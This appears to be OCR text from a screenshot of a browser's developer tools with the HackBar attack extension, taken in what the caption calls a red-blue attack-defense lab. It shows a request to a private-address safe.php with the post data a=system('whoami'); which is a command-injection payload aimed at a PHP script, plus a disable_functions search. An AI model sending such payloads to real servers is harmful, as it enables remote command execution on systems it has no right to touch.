 "god\administrator " 30 Quit
disable_functions 高亮全部 区分大小写 匹配变音符号 匹配词句 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://192.168.226.170/safe.php
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5
Post Data
a=system('whoami');
红蓝对抗网络攻防实验室